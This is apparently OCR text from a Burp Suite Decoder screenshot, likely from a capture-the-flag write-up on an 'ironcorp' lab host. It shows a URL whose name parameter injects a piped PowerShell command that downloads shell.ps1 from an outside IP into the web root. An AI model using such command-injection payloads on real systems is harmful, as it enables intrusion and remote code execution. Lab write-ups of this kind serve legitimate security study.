 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.17.56.195/shell.ps1%22%20-outfile%20%22E:\xampp\htdocs\internal\shell.ps1%22
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode